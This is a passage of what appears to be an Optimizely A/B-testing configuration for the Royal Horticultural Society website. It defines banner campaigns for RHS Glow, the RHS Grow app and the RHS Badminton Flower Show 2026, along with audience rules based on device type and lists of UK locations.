"/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "93E238A0-99EB-4101-8B0D-C54901EB2CBA", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Harlow Carr Catchment Area (Northern Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4509086822170624", "endOfRange": null}], [{"entityId": "5443288648384512", "endOfRange": null}], [{"entityId": "5952646670974976", "endOfRange": null}], [{"entityId": "5418226641797120", "endOfRange": null}], [{"entityId": "5184259841851392", "endOfRange": null}], [{"entityId": "5052802167209984", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", 